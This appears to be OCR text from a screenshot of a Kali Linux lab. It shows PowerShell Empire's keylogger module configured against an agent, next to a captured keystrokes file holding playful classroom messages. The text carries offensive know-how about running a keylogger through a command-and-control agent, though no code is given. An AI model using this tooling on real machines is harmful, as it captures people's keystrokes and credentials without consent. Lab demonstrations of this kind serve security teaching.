 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
21:18
kali@kali: ~
File Actions Edit View Help
background True
language powershell
needs_admin False
opsec_safe True
techniques http://attack.mitre.org/techniques/T105
comments https://github.com/mattifestation/Power
/Get-Keystrokes.ps1
Record Options
Name Value Required Description
Agent SENCMP5Z True Agent to run module
Sleep 0 False Sleep time [ms] betwe
presses. Shorter time
CPU usage on the targ
(Empire: usemodule/powershell_collection_keylogger) >
Connected: http://localhost:1337 | 1 agent(s) | 1 un
powershell...
/var/lib/powershell-empire/server/downloads/SENCMP5Z/keystrokes.txt [Read Only] - Mousepa
File Edit Search View Document Help
powershellempire
keystrokes.txt
279
280
281
282
283
284
285
286
287
288
289
290
291 [Backspace][Backspace][Backspace][Backspace][Backspace][Backspace]
[Backspace][Backspace][Backspace][Backspace][Backspace][Backspace]
[Backspace][Backspace][Backspace][Backspace][Backspace][Backspace]
[Backspace][Backspace][Backspace]Coach Mikey a[Backspace]was here!!!!!
292
293
294 We love security and we love learning
295
296
Browse Network
"keystrokes.txt" | 4.8 KiB (4939 bytes) | Plain text document
Right Ctrl
Type here to search
zm
51°F
ENG
9:18 PM
3/6/2024
12